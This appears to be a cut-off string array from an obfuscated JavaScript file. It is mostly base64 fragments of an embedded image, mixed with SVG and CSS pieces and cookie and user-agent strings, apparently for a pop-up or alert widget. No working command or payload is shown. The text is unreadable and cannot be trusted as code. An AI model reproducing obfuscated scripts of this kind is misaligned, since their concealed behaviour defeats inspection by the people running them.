"XmHqCfq9dw", "6UNh8wxhnp", "AkTJ/RML4L", "1wxH0PA1Km", "OoVMkC95iJ", '"userSpace', "G75g24vBwT", "hSDei//jaH", "9fL+wPW9f+", "I4mcGOpN+n", "gR42Rfmq0/", "hNEDoXDzTk", "cNlMiohME6", "R7+q8qDe8X", "JRL3KDlGva", "0vgXtERHQH", "QOgLyq0xic", "wZ/0fstnYn", "p9AP15Aygn", "9gccyNC7Sh", "f1Bu6AagX2", "L1FujhmgHU", "6i3kwHqdRe", "s7f+hfnzx9", "8nPL6H2z8s", "E8zAvUQksU", "GmOsv", "4EerhlAPaB", "EAQIfeuCfq", "wQHEY+zvwB", "LO7umFkfqY", "K1KvsEPWah", "idth: var(", "w9g+RU/YPk", "J1It2NCwU9", "7sVQD8hBCP", "kTTuCIMWKo", "67v90P+7w8", "FS8eQggNUC", "MRUO8A6kl+", "GAWO4h13u3", "C3.22974 1", "V1pl/g6Dl4", "Xz30XIWsOk", "6ot5u86IeA", "pEforesPIH", "lpLKuxCyGK", "ol7rHaJecV", "eSedzV8x8w", "75.74 150.", "6zMv6KpsA9", "27sX6OHD9H", "wMid4I1Ctk", "NNSLFesRh0", "rYQtTL/9Pf", "IUC/FYC/Wd", "/JDz6WDIOf", "QbwH1chmgX", '"/>\n      ', "9yg5Rr3lI1", "1LrDD8g5RT", "o3TM3PU8Eh", "zkv6hWGRL3", "8JziLwaTex", "PMAsXyjG9h", "oFD8ChF6sX", "MBT+YpEAAB", "Dc6YI47VPU", "xUFOhq9UAA", "qAQC08eACA", "nlaD5vi7w4", "DzikD6+T13", "uCfqddwh6o", "tems: cent", "ve0DUm3yH4", "wAAjs0LPwA", "f0dD5xpz8k", "ZP/Ru2T/0b", "HsL/tFvFfc", "S/Ur3FvuAu", "hT1kqgX7eh", "fqguHMgYcE", "BIsceQPDQX", "5 115.936 ", "g28YgWPNK9", "mIx2Kus33o", "uYF/W6X0DU", "+tcnTx9YK2", "OpNvMPFAlE", "p769eu2rmn", "YA7JqoV9kh", "HiHoT73BxW", "ot5xol654h", "AB89C7uiXp", "p1f4LIkQoc", "P+Sk0MmXMM", "Uq+wQ9ZqHR", "8zbJ8ZbU7u", "veUHxFCPyO", "s0941MZlD5", "MAAPAwtuKe", "V7jHkJPdw9", "ol4m7gHAuX", "Lu1kt+DMwy", "hNDE9Nf2WB", "wA1JvYw+1D", "VDPYgDq3Vr", "gnoLqJfzg3", "QioJ5mBOoh", "cALMzLBQDT", "UToXkvGItg", "TxDAqgoYwP", "LFu928Qwqo", "cPwnPY+Eyf", "7UxD1Rb3Be", "mgqfOOTsmS", "iZn39+Zl9u", "z/unh16mHT", "JAPUK1z4nH", "wI1LMYgHq3", "AJol6lR2iX", "umJqfp4JDC", "zR9X2ZA4zB", "odsMOEf9hx", "FvU27hD1ug", "TPu+AeERGN", "IOf0MObJ/p", "BpR7875B5e", "jL3/V3Vzfh", "t7h5hdFvZo", "/k0ZmcKw7z", "7zadXcS2EE", "LQRqFfIAPW", "KOoBwDhvZA", "elect: tex", "heS3oroERf", "9aDvVQb7im", "eoVjZd4Jzb", "AVd7FPVGve", "hNE3/6T/9/", "f+qWvlzY3R", "oRyyb9iKnH", "tyz5R4+pww", "NR1MuhMbMq", "xD1Rb3Be1A", "nXAzqfRX8o", "M/oIlXDjgd", "eVgCAOBhfI", "GHaJe9wFRb", "IbBzcMAhNw", "user_agent", "u9dfueeqDf", "EGDHUq/sTR", "DA6eeb3zbn", "/zTgH1Bvfg", "1MtkdARO/T", "5U8X9YLDop", "GUE/2A/W6i", "Ioe31Z/7uH", "iDVLfSwORI", "BUA93u0PP1", "KWw8nZTe5O", "girqRJEx1X", "6XRo3BdxA5", "zUo6gEAwHk", "AwN483AEAw", "UASJOXiM7b", "9QoZQL3uAq", "A/Zwgidxy1", "QgitKRZGhB", "HUA+q1+iuF", "r5GdTQ0dZ0", "AGycqFfZIe", "OLbQcczv4A", "mXo3ckf+p3", "DNcAQNX6MS", "B9TQjUA+9U", "aXZBdjYJ/2", "ioAmMSiFky", "X2SHqNQ+Je", "F6C6iXywD1", "NeJu4BAACw", "F1pPWzCYcC", "ACYwFcXAgC", "idxy13b0rs", "NRr7JD1Gse", "4p3YvJvPMO", "mXqCe7O8I3", "6+cKLqHfSD", "PcEP1FOKgH", "jUA8hhPxiE", "HerWYEnYlN", "iXRL1oh6jX", "k38E9oF6lC", "PqNeaAdSrm", "4Uxr4EBfaw", "L2S8U5Q70v", "jB/W6i0C94", "v/pzUJGQ/C", "Rb1gXtRLDo", "9RzfQFQj3f", "wL27MOPPQf", "awMYJ6u/6g", "kzlUHOnaws", "Kq+lwMXsdl", "vqwiodwD1p", "Udol7zoKiX", "9Rr1M3AMA2", "6lQAAIABJR", "iHgC088YFA", "AAHpsHLQAA", "FRL5gX9ZJD", "TzMC9RBCO4", "NpHvGgIIdQ", ";path=/", "+OJA+EchYl", "FtTDOq9/Ac", "38TD0AAOBe", "gXzAw4JwZz", "6ZkxORkzCF", "AMQ9So7RL3", "zRQghhD713", "NP771NXm4F", "DgHL30AQEj", "ve4HiHqi3t", "M8AADAzpbf", "/WSQ6JeNij", "bgHqBPSQBo", "pz6jG0Ll79", "oF6SAeoVLn", "oB5Cc8SPGi", "HRb1gXtRLD", "L3AHhIzqLe", "9k3ZIDop6o", "7oBqBfYQ2I", "yGs8R2Z2Kh", "Kbo3U/MP55", "BO/4AmXjng", "wGod2slvwd", "UIxtpcwPOl", "OjcMFwFcDw", "C9oB4MhUC9", "PvUBwW9YLz", "Q6sU3msABu", "TqJVEv2iHq", "MGHHcGUE/2", "qJfxg3qFIl", "Ue2enADWz9", "PDfohXecGP", "DYMi8qABzG", "1iuKuJyRwy", "7VBwU9S6ww", "H8y1PsSuEd", "ol6+8y/jH2", "89AAB74iuh", "WAoBOot0MM", "7BD1ugbXjn", "9aqGRL3FHa", "AAx+RFHwCA", "QgihLfRnlP", "c/K/SuBDz0", "PhE4acGvNl", "gD15AygXnM", "uZV3lO2+7d", "XeEel8C94i", "GvZ17UK14g", "a02fMG2F4O", "+04KBGOahi", "pvgOUO/39e", "UG83I2DPzG", "6gnlIE1NOM", "PAAD4JwYOA", "aGDiBI8aIo", "WJMXjiq52k", "HZZ3iHqiXs", "1+qvFKb8pn", "skPUax4U9U", "/C695pTUxl", "BBCA2WFe0C", "cBOotoF4u4", "KDeTgao110", "oF8yLet0vI", "Vv3+dMYoXf", "oKgn6oXnRb", "CeyQjUe2QA", "w04goEB58x", "84AADYPFGv", "7hYvm3RoDq", "RL0dd3j1H0", "q6f2Wz8T25", "UNRLol60Q9", "AveIiI6Rhy", "pjDsOw3q5f", "NQj7uX+3QM", "GvskPUax4S", "pXqndpHC4A", "Kd8CNSzFAP", "ovf6zAmQTW", "8htLpYIBBC", "EI1HtkAPWU", "TIMOc1FoN4", "B+d90X+/qD", "8ilhoH48a/", "QxPAmcCXCT", "uTLv3FjMA9", "iHaJe94CoN", "8+y0jYM/8y", "4wuIehN3WA", "viH4B4RPUg", "DGOCPbfpPg", "/WGl+816mX", "P+hnXQ2K+8", "r8kP6lUZQb", "WAzVD7J0wA", "esE9rMygXs", "eYA+JGdTby", "LnGWMo/ilL", "FvWCeVGv+w", "8eQ18DAiZz", "W9xbMZQr44", "GoB6o980P6", "XyAT3gHqyH", "jUywZFPQCe", "cWMhuDpa7X", "gIGsIwiO23", "m6PTv9I4h/", "HZXN4zMz3T", "v6AagXmAPi", "ZuAOoF9pCY", "eotgMdQz4j", "M11w4NfEMd", "BgAALi+Ne6", "iYhiBOoVMk", "dfoIdNUb7q", "HU62AYXpJd", "ypg87zZlCM", "B/UKRaBeyf", "A9hL5XvDgI", "4vSvG8FQTe", "YN9W4Xw0Dv", "n71A4LOq99", "+QBDAAAAi1", "T1Rb789RL2", "tTrfoCoJ+p", "fVgKATqLdD", "ZuOBPer/lM", "QruYXOhLv2", "N4FxgI9NBT", "5GiJxpoxA5", "1CtjLADCOW", "v5X8TAO4RE", "73XgoxAqYB", "1sf69iDEUK", "U9QBgH97MA", "i1nwva/7fw", "v8h2Kw6Jec", "t1Hy1lH8Ut", "Y3ENj+GmfJ", "Cvuyj+EDR+", "Ebj+LzGHiA", "3gbFADw1F8", "P8xJ7tzNo+", "Becg8XM1BP", "AAC9PuBHDg", "zxsFgqDfXq", "qCfq9cyLes", "DYJEjb2A4a", "Bsrgn6p24w", "XAHro+/Qbn", "vGOLfiUG93", "0ZNCHrFO07", "Crchh8iAmH", "NWtlZ0p3c9", "YFR9Z9QgOr", "xjGy9yRI1B", "nYlDF53m3K", "qCeZgTqPTK", "yAbydyUjkx", "ukUQmQO2Td", "4 75.8901C", "nBkaae4P0G", "TAOCBiXon7", "iWYd79jOeD", "DTkfoNgPOU", "4h4AAMB++U", "2iZ+mHz/u5", "6iXywD1ugt", "iXnRe1Bt6g", "cjtBtBpyj/", "6hQygXncBU", "APW6C0C94B", "b0xsy1DYTX", "CNSzGIB6t1", "image0_658", "i37h97tGIX", "09oHogwQI1", "lot6kHTYGR", "set7eG2Cev", "YNi8vbs+ef", "K1CtkgHrNh", "JD+pVGUG9J", "PK/zx3L6L4", "4X9YYeIOpN", "xhg0AcJDau", "qFYpAvZIR1", "FoE062JyRy", "oF8yLeskhU", "wxBEDwO4qg", "906S9mBO6Z", "3X/WU4iOlj", "D1BP1Wu8Q9", "i0S9J9+hYe", "O76WTi9K8a", "HAmD34AAHA", "eAegE93IqA", "9/i2IyhXh1", "yAekC9qh+o", "EvfXv4Lv2A", "PUm77AYFvW", "u96TTyOrH5", "tIAkA9UK/J", "3AHhIzqLeT", "2JyRyyH7af", "5Qbzgc1Avq", "7SAJAPVCvy", "AeoVLph3a4", "EvTZrw2CZz", "GEEHLrX1X+", "6B1iIUUIIY", "BveJrXdNOT", "97vrZ3/+em", "0G9BdTL+UG", "NR7ZAD1lA+", "+vdM8eYGW/", "XrNflCvaAT", "w1AvcAekgB", "48 75.74 5", "AAAAAAAAAA", "40S9yg5Rr3", "n2B2nhqGlD", "MPowCAACHs", "XyGZXvEuAe", "lTg0Dic/QH", "RVGvZkDUu1", "gH6rm+AKjH", "9A1BP1rs6L", "nsUA1Lu1kt", "8Z0whZCYAy", "4GPcE/WqBk", "DzvNmVMmne", "L2cH9QbugG", "Gl4t6y97hX", "Neq9HvhTP/", "4AicIsYk6B", "YNjcQ/9zoN", "3+LYjKFeHW", "4wKHkwes7z", "yIVDPYgDq3", "/cAAACO4cX", "F86JeckjUy", "Wol4l7AADA", "gXDAw4Z4bz", "qAYGHDODKC", "zWh4l3jcO/", "BkZaI6XXwH", "oTdggGRT0A", "c1APcEP1FO", "oXEVd0Hslj", "+xr7f7ncTq", "dDU1dJ4POx", "X3sAUZf2pR", "KgHAFyNf4o", "vkGHIaS4y5", "IAPWaC0G9B", "Ddc/GUi1KA", "DlGvcEjUyw", "sOOJyc3cR2", "cnN3k7iQLc", "TejFW", "KlwOQjDdmn", "C6mlGoN4jA", "BOLMTz1s5I", "gntm31bhXD", "sU9QDgcXmD", "MvEPQBgCV4", "DblOdn4y5n", "eawZQr2oG6", "9sP2UvWtiM", "U7RL3uAVFv", "e0A1AvcAeE", "63TcA9QJ7S", "/Pv/mbXF/9", "HRT1RLzwv6", "mrpOBp2JTR", "qJS7ZfUwmc", "9YUg3ovP6i", "UWB8i0PzkF", "nEALiiHRbD", "UG/NuL9CDM", "HbJSxwAnIS", "6AqBeYg8PM", "GYF6qFc8NI", "95iFRL4l60", "8O9EDkd5xj", "g+HYNjFS++", "lKx+7dy/Hr", "csDpCN1mwD", "woXvFeAeER", " / 4\n    )", "qNdcCNQD6o", "F71oGH/sMZ", "W9+BhGysd5", "9jrny6nTfY", "WO/6F93+3N", "PrOH/rXJ08", "TioB6mhGoh", "wf8x6/uw58", "OAes1FQL0D", "kP1DPHQ7US", "aNe1A4kkCc", "hN6t+4feLf", "iXvOQqJdEv", "E9uTpa7XhC", "Fv6AGi3sQ7", "cpY9K8250x", "/i5/zv+fe0", "qFc1A/UEP1", "q4YuhXgfD8", "LesF5Ua/7A", "es1Dol4S9a", "4w5Rr/uAqD", "OoV/UnxXS+", "Doh4A98AbB", "SYu+JPeb/l", "QmK/1Thzcw", "wDAAD2xAcY", "fqNflBvSoj", "textConten", "hHV9dHfEFB", "cIsdRESQE0", "9mNARPX6sN", "XDzxg28YgW", "2beN0Wnf6d", "moF6gh+opx", "yxgIh3fi24", "ej4cvAADY0", "4TuuFOxfxv", "rbjBYw8Gky", "uS8vcABNAU", "d6V3+9CfU+", "vqZeIeAAAA", "eIeoVh0W9Y", "4Gw+bt3fXJ", "czUE/wA/WU", "sr+T04w4B6", "Dd1wt6l3pC", "DqNdcBNQ7g", "oN/QCot7EH", "1BMgdZ/YPl", "XqUQqKcZgX", "lQL+8PXN/7", "f+6T1cMxxB", "O1TV++FfVO", "wFAL1Fujhm", "yJf/uXAHro", "oMAACAASUR", "R2B28y8ynP", "ExMNV6lX2i", "o7RL3moSNE", "1gnrYMY70A", "KmcnxP+SsJ", "lvKi3PS/qJ", "Z4GRBCr9Wv", "ArW4x65f/w", "tEveYhUS+J", "eEvWSqBftE", "eJbFtsHl8M", "E93P4BqOcJ", "veAeVmZQL+", "wFVgAcBCiX", "/B0GLzvui/", "ALD1VDPG4e", "NBDQ1H8IWj", "oV8gA6nUXA", "HLkDQwHzUl", "a7Oi3rDy7c", "Ieo1D4p6Sd", "UNQDYBYf/A", "1nf+0L8+ef", "EO3fuTLv3F", "e/uDlHv4UO", "OU8OQcqaP5", "2SAeoWLoF6", "0DhcAX72s0", "QbqFTKAet0", "wZQT/YnDDn", "h4cZqFfIAO", "M70Lp3DGYO", "N10wMOCcGc", "x78Sg3m5Gw", "APeVDoJ7FA", "jpRfbDjhMP", "vQXUy2WAet", "lJEpDPtOg3", "lLd70svN6V", "JxzRvDPdia", "hX/0X/yTvc", "T4HIRgaucp", "gRDRFoF4hA", "46hb1cEeWp", "cNQD1Q75sf", "jmhjsoR5ix", "sGhhBIZS9j", "ye+5HnWz7g", "QXT2ocFoDV", "TH3WctMvNO", "iC4rUK+QAe", "XuiXuX8HUS", "l7ot7gHaJe", "PMwAAnJqoV", "8kah35/xBo", "eDg2de77yb", "ALhD1KvsEP", "MzDKgX1IOh", "W95JColw2K", "muAcAwEl5E", "44nDEEQDr9", "ZF7ZnHXjoP", "C/KSNTGPad", "gH1BMygHpd", "AU4h6lR2iX", "8HpxhQL2gH", "AuSjKHigO1", "fiS55n/Yzr", "R4ZQD3lQ6C", "Q0F91hyBk9", "3MPFDNQT/K", "busMVgn24H", "e+Hsbr3eXY", "cCY9yA484A", "RPeicE9IiJ", "fygXvcNQL3", "GEwDHkkBnf", "gyDn9DDmyf", "nPrbEGgAA4", "cw8UM1BP8Q", "wb3iIjow2T", "zq7WSAet0F", "jJAve4CUC+", "JG9/i2IyhX", "aJeJu4BAAD", "nI3SbAeeo/", "oAADwnD8IA", "2J48fa02fM", "Gjz0YTL7I8", "7TvazsU5xp", "8NiDweSLHH", "wGb/mKMGOr", "zyvwdBi8T9", "pWMT4R6XwL", "4t6z72DuAc", "xyuPWqCTVx", "FCCCGUphLc", "vyYAcAACf7", "EkTlkjjHUK", "poRqPfIAOo", "MA1H5QAAOC", "1HH41/GQr0", "h2sGUA+o15", "wBAEvYAaCH", "Dlot6kHTYG", "8176p/dwzX", "wAAbNmLnx0", "BOAgB1d5HQ", "6LqBfNi3pD", "FvbTLqJeJe", "T7lRRvsfV4", "4rCod2OHqN", "/TRfk68CFy", "k6NeJu4BAG", "wicYKrTvk5", "53cU9TJxDw", "AADwLlGvsk", "EEIIsIcQQm", "xiGereLYaB", "bz+0xDUAAO", "jIfhRA86bw", "Dop6oBwAAe", "AAC4E8u4J+", "HO+Ck9XD1D", "P1rs6LesPL", "HxL1Ju6wuk", "dwDAAA4PB/", "AfUE/1APdc", "QYcpqLQL0F", "Qds2xgEixx", "ElJdNkohoQ", "EP1FOKgHqa", "4Q9D4Icc74", "XnblhdXnyx", "NeaAdSrmoF", "+FfVO3uFmS", "0BbqgXtAvU", "MBBiXDEBXg", "gCAiyvFPVG", "l5Vsa/auqf", "5iX2bmfQ8D", "I9oF6DH6hn", "PZicPDM651", "J/+BB2zbGA", "xD0AAFp5gQ", "t7VeGeTefY", "oNPUDUm3iH", "7rDdCvQOwh", "CBb5NgXQWQ", "IdisOiXnB+", "UA9bq/AKiX", "6fQL1mgqfO", "wXlRr/sBop", "dlAPW6C4B6", "mpe1Bu+XNS", "V7WQ44DBhS", "AAN7yIQkAA", "HDzzeufd9B", "PAHXgb90S9", "a7iKXGwbjx", "b3yawOaxia", "nZENO8xK0C", "F63QVAveQe", "VEv2vHEqJe", "y8IBtG4Ngk", "F4hA9RrLgT", "GC/XNQb/rW", "uRMYoTIaTq", "QNQzxMO1Ev", "pSpz4nTzr0", "6g3Mi3rxHa", "8C35.6936 ", "Q/UU4qAepo", "cD4n5yB7+F", "qKcZgXoIIa", "gSPCADUGER", "HRL1sUNQDY", "C9wB4SM6i3", "Auo1+IF6Ji", "gJQL7iHlRn", "vfgOUW/4cl", "FfdEvXhe1O", "RCaJ37YCKG", "/5F1EPAAA4", "Lol60Q9TrH", "APJ2oV9kh6", "xdtPPIurdI", "GQOmVHdctv", "YruKMVFLqN", "CAqFfZIeo1", "6CKFssQAgh", "f1RU3OG2/m", "jxqHg6CKup", "FnAPVkP1Cv", "IdFveC8qNf", "HAAAeJgPEA", "KDlGveUjUS", "qGtDN92qcn", "dN4N6yExX+", "yQ9RrHhT1k", "U34ihnmm+8", "Aet0FoF5wD", "y9vX+fXe4+", "gX9ZJDol42", "f/8AoCv2Lb", "HqgXpMf1Ks", "jdxD3AGC//", "DDeXuSAFow", "kS9xR2i3vD", "v+wagXmAPS", "1gntYmUG9j", " 150.89 0.", "kneVI7x+aG", "sD3rwEP/4Q", "Z3/tC/Pnn6", "+rBx6wbWPw", "K55IXtJ1rs", "7gFxDwAAjs", "YEIioK1Ctk", "D1Jt7hYoGo", "nZs6Q/9Fw5", "iXqZeIeAAB", "+BOxSHN/N7", "p1DT77DuIe", "AZMnSNSnq/", "f/Xxb1/+5l", "YihXgfD8JL", "GsUa+0hzux", "LbUqc/Jkw7", "B5yO0G0GnK", "OUejdniO9J", "OCrECJzEKA", "o4f+oF4moy", "Et/DYNi8vb", "iBI4ShwXw7", "7EADgUnejE", "KfdoJ6AT1s", "PoQCAAC7Ni", "4h5UZ1Mv4Q", "UNSLhkW9YF", "I1tBxzOGAI", "EvcoOUa95S", "ZVzpAGPZf/", "ocMYbLj9Zd", "gnI35H4QXn", "bE+evlYbvm", "tMvNOOpu/Y", "2zbGLwcZGr", "x8hhF6gf13", "YHX/p/DdA7", "sco9G7PkV4", "bN4EAOCORX", "6/0L/9t/65", "dxydrXdNOA", "NzmTrHelWh", "1KsUAvU0I1", "W+BO4R0RXl", "DejsZoF53A", "4lungWErcJ", "TW0p2jeK0Y", "/NkAAABnEv", "8AANgiH1QA", "oXpuG/p4KB", "MoV4dYxJUX", "D0n2BWhzUM", "otoF7OD+oN", "WywP2xwcCB", "KJeZYeo1zw", "CXFpoiRpvg", "qcpgwsq+J8", "MCK6pUC9Qg", "uJnFRODLTi", "/mHP8RaxGD", "afvFxPU9Ou", "9y8qF/U0am", "1kJiv9U4c3", "yXgHqPfl/h", "ztEPVGv9Q5", "maskUnits=", "FQD3NCNRDC", "77AYFvWCeV", "h5HVr+rBx6", "d3j1ZELzdt", "gn: middle", "+DMwyoF9SD", "HaJe1+BWo1", "9S+Nwcg69W", "Ny7N439e3A", "Z2xZhypi93", "S9jqLdkECK", "CexBMTDgnB", "zIOmneHeti", "8aQ86Ze/fo", "AYXpJdjIF9", "iXd3yPuAcA", "Quib9F/9c/", "dxD3AADGea", "T1A1Jt4h4v", "QAA4A7UxD1", "fUqO0S95iF", "OO4MoJ7sB+", "Ue/qvKg3vF", "qw70QOYYcO", "h6jXPCjqiX", "JGD5gih07v", "lse4kQ3Fah", "ATqPTKAesq", "tWMK5yJf/u", "5H2Oot2QQI", "/jekjMn3Ce", "bDQb2gHnaM", "zIt6xQu++A", "U5Xfi4B42R", "kH3DVu9Kta", "MO82F5l3l9", "APTmDIaerI", "UohUE8zAvU", "P/4QxQL+8P", "ZOMvZ/qzuu", "25skzmcnN3", "+8rUQ8AAGA", "H6xj//q/Gx", "foiYu+JPiu", "BlBP9ncEbj", "6U3dYDfu7H", "08zEC9QgZQ", "GB9zznAaEu", "UWzIIvUvmc", "nKbIWfOS1B", "q5t3Tz7xb9", "UDWu4ilxsG", "WS34MzDKgX", "cBgwpJxpT5", "fTOJycDwcN", "rXVvNK9W7q", "iUod5bNf4V", "i8+7/7qz2i", "OfGOXTvT7r", "BlAPqNeaAd", "RL3ovKg39A", "pubnqeAQAu", "wGhb1Nu4Q9", "b/IOi2FRL5", "4wb5gYMA5M", "pPkoA", "lFWMigSA4S", "ZQb8kgRA6Z", "7V75ubq68E", "fl6CKuPA31", "eWll/R/lv7", "7dn6B5pXpX", "L7mHixmoJ/", "r3CHqJccFP", "yHYrDol5wX", "yQOLPlqgXi", "kOxSHRb3gv", "UKw6LesG8q", "UiZJQI9wYP", "3dANQL7CHx", "PWyK8pWP3b", "qPfIAOopHw", "6g07cAuh+J", "vEPXieVGv+", "zg3pDNwD1A", "Syx3ZlYKEw", "Q0D9PBnk7r", "GQ3Bjxpw3h", "XEFagoiMBB", "HhqfYTnPxp", "xAPYQQ2lcs", "mlepdaw4x3", "/dwzXAEDV+", "n6eCQwicF4", "3ujIFnYncG", ' height="1', "sUDUu73jq3", "GJMb3AAgfB", "eFx91mLzLy", "vgCol9jDww", "v7n37VIUOd", " </pattern", "e1Os+IOpN3", "NEYhOdAEwl", ";\n    -web", "H6inFAH1NC", "xeRgDYDVGv", "wD6jn9AP15", "7aGAIgVTex", "84h0VQ9b0c", "wZGWiOl18B", "u1mBOyZ2Yy", "vmBf1kkOiX", "h5UZ1Mv4Qb", "EveYhUS+Je", "Ie6JevvMv4", "bi33AXGuAH", "6IeAHBPPDQ", "kAPWUD4F6F", "nqP5zw33TB", "IG9XYyQL3u", "ntIzKDeTga", "9F791//8//", "JepUdJwt6T", "gES9O+dFva", "j72AKMvbco", "NGRO21sQ2M", "Q2KegDAbB4", "P4HvLv7JNp", "Heti2Et/DY", "dCRvf4tiMo", "BPXyGY2hj5", "QNSbuMNqWN", "l42KOoBAPB", "PZrYjKHzKh", "VxO762fh9K", "2+buhI1vcW", "ALqs57ol68", "tfjeBejfxF", "tBvQXUy/lB", "PInHAiRx7b", "7hk0N/RCno", "AUMSZBn9DA", "OyDqVXaIes", "+oXc7RqF3e", "Ua/7kKg3cY", "4h6ol7TvKh", "b3IBhSz6Pn", "7AKiX3MPFD", "536nDzp0L8", "s+nuK7zReK", "g3qFIlCvZA", "Zf/A6Del8A", "QAHgN6FchA", "Mi8y4wFuih", "AUZf2pRnVG", "iOB8605+SJ", "70QOXWMEDn", "yOqFfZIeo1", "mBG4Z6oZhu", "L3BPThCGXA", "ZOtdGoeLs4", "2xd8dDv6PW", "PMye/fhe8n", "6gmx2RESgX", "A6infAjUsx", "8AgIyHNQAA", "1fgkBQAAgC", "qcRAACAFQh", "UK+7ANQL7m", "l//F9/xGcQ", "90S9A3a4+Q", "66AwF6gX3U", "QRL3KDlGve", "edFvaEHiHo", "QwHzUlAfOs", "IccDjXhkSR", "7RL2QqAcAA", "/ElzzP+hnX", "AwG6IepUdo", "SLHHkDw0Fz", "XpFf9L7LZ+", "cu76H1yaol", "7yv/vT1Ny1", "IA3MQ9Ua/z", "ttP9IFO1Jr", "ton-dr {\n ", "iM6lbm+aJg", "B6OT+oN3QD", "Qw5mhGo98g", "ACF5/EPRuF", 'ask="url(#', "uVw44HaHbD", "6JSOol2SAe", "7OPCALWO74", "FA0MIpLKXM", "L2YE7plqhu", "ABh6wbWMQL", "hqYHAEThFj", "xMKGEEJoWZ", "NShOfM5Ofg", "9lnyj16NF8", "oZQL3uAqBe", "PpeGuTMYQy", "Qb0qI6iXZD", "Dr527d509j", "3hcfdZi8y8", "0YTL7I8QcY", "Jzbv5jPMu8", "YN6tKQb1Xv", "U8cKY9J0/c", "CAJewAAwDO", "uAH6ilFQD3", "wEW7h8kJQa", "d2slvwdnGF", "eEPUm36E4L", "zOPuHyCn7h", "HCPvlQ3YGa", "7lOW27dx9j", "NJwltjsTC4", "lCvuwjUC+5", "roG8UPBiH0", "JOOBUO9L4B", "2APfRtkuDe", "WJQLsoY6tU", "nodDMNLsos", "feJF9sOOJy", "VEvZ47RL1w", "7/vp4GfuVR", "OzZnPycH/M", "Q9YI7RL3CI", "hB/sCwYGnD", "isAC+nchJ5", "XAF8NDCcCZ", "mH/9/QETj3", "e1iZQb2MH9", "cLBD1gh2iX", "lr7/Z3BA5A", "FRb+MOUa/7", "7tGIXe7TnS", "YCoF6C/Rwz", "RiW93/KZ2J", "FP1Gu9Q9Qr", "1APcEP1FOK", "AS/NBEwAA2", "DgjLwEAwA0", "iaJ5j+ZLGw", "27hHE0X9pw", "YRK4qVECKH", "L1CBqjXXAj", "EH6vSwHHAa", "VGvaV7Uqxo", "73AmPcgOPO", "E4qHx5ebDv", "cMqO6lXm+K", "MAAC4jAAAu", "LnWJr+5Vh3", "MA1eCACAOC", "9zgDEYdPgz", "iHqVHaJe85", "1OJ7YWaGMp", "PoGpV06S9m", "MDhA8NTbKe", "x4DcGQ+RU/", "AyJeqt5UW/", "O4R0R3kQUa", "2cYUC+oB0M", "DtGhipfPfR", "FRD4Cr8GYA", "BPPDQAADyo", "eDyT0IhtR9", "86Let0PEPV", "HAAsCmiXmW", "jd/o/iFYFF", "0jLcXOclHE", "I3aMh+Y15N", "3zqFrVNKlv", "Uw1LpDGO76", ".905C114.3", "vAvuEdE7eU", "hh4JnZnAPV", "ZUOUw8IPQu", "hXZQT1kgxQ", "CQD1Qr8kP6", "2Q/1xrzbC/", "9Rrmhf1qgZ", "jA/SAHCgdd", "LOdAz1yv7H", "g>\n      <", "ao5AYaCLlK", "caVDjCW/Wd", "8hBCPiUod5", "K4R0RElJdN", "R1RRxyKnwO", "2z4e9K7g/v", "PqJfew9UP1", "0/ZtiYG50w", "05/V5t03pm", "3DNAOrJGUC", "qjoanrZNCZ", "FDuKidNHAE", "dxEHy7+E7l", "4HFn9rh54w", "ZoF5zIai3g", "EVBPMwL1EE", "eqIeAADveS", "YVOU1/w8a/", "ulwdpAADgI", "FlAvlwHqdR", "efnA55FT4H", "wIKJeZYeo1", "zot7QC4h6E", "mask0_658_", "Q/asB5Uxj7", "FO0S9rgFRr", "6jn+gKgHu/", "/qYejIMAcL", "S4YOAAAAp8", "5Q//65OkDa", "QC+5h0sAQA", "rQnPmcHPwf", "7gH1HNkAPV", "4IOpVdoh6z", "DjjsDqCf7g", "PoTGzKmDzv", "yoAedNYexL", "Co88bvEwAA", "oV7jw/i5/z", "/C6d3xRgx1", "AoJmvEAQAY", "NinoAXJ03C", "/JAPUKF0G9", "8+AIAAJcQx", "e+EHW4OiHr", "buMPqAlFP1", "hq9RHQ1NXS", "y9szzrw0H8", "Zyc3eTuJAt", "1iZQb2MH9Q", "qjP/9ZviHg", "2jezj5tm7s", "ol5plfk7DF", "93AxA/UEP1", "bNu5cGepW/", "4Agh9EVqhX", "RgKgXoL9HD", "XOsj9Q5IjP", "KGJ70Lyt2h", "kAgjRE4nvs", "ogo-dr-ima", "kG9JMO8W7h", "gTqWQxAvVs", "ATV17z9J5j", "3aIet0Dot7", "XuMdol5xWN", "5Ej/Del1P0", "Y0s50DPXq/", "dydZkOv0s8", "/uAqDd5h8W", "Gve0DUm3yH", "gO+ud3cZ7m", "fBM7M4A6sn", "0DUm3yH4vC", "mWHqNc8KOo", "t/BPaCeyQj", "CAASURBVEG", "h7gn6iV3VF", "9IhaLkLjHE", "PqVXaIes1D", "cOQ01x0hyF", "YrDol4wL+o", "yszqJfxg3q", "vqYGR1kjpN", "n3fBPSIiap", "9qhmoJ/iBe", "uAeUK/BD9Q", "nqM3oVxEIK", "4pCo9yLqRf", "cJgwMs2bSk", "tz4t6ySFRL", "HXLbXN3wsa", "5vFRma8jQe", "z7tNGcJzYu", "8+5ym3n3sB", "9QrFIF6JSO", "wxh4oTmflL", "h4AQL/auCf", "1M8owdwj4j", "GgcLgC+Ghh", "SFU1b+r/Df", "ycQ8AAIAlv", "OSA0xG6zYB", "YVEvOL/RqJ", "2EPUycQ8AY", "tAveAeVmZQ", "OoV/UnxXa+", "QdFsOiXjAv", "tBMaPhLLHd", "mgdFPVHv7o", "G4U2Hep/X9", "Xq4ZgD1gHq", "C8vqFfIMOQ", "qcvobRl/jB", "MPkixx9gXO", "wJaxne4Hma", "uAEBiK+6Je", "8zAvUQQqhf", "S/pbVxGQOH", "EveZBUS+Je", "wDGKb4TAMc", "DADQoTXuiX", "/EP/79Vhe9", "zUK2QA9boL", "Rb3Be1AMAA", "ESQE0oltW5", "f8Se+3fCa2", "qCwvf", "pgAgN38YPI", ".22974 35.", "RcYtI3obb4", "T0YOAAAAh/", "dA6Le5DsUh", "zqPclcI+Iz", "dFsOiXjAv6", "Z57kZPGKlZ", "eERGN6offI", "Sn4PzjCgXl", "wPA7bsHAhM", "xCyGKcAdfl", "/7gKg3cYfV", "4g6rC0Q9Ua", "QRSeR9jqLd", "Li93gXl7uf", "ert_btn-dr", "Q35DTU3Tq0", "Ro/JANCSID", "5XMdS7YfzC", "xXb6uPzG0P", "UE/2dwRuM/", "H9QrGkG9JM", "RDXSD=; Ma", "AVxe/cCPXy", "qJe07yoVzU", "JP+SwnH/o3", "pt597AeBsO", "vOi3vDlot6", "AuLRH1RoNe", 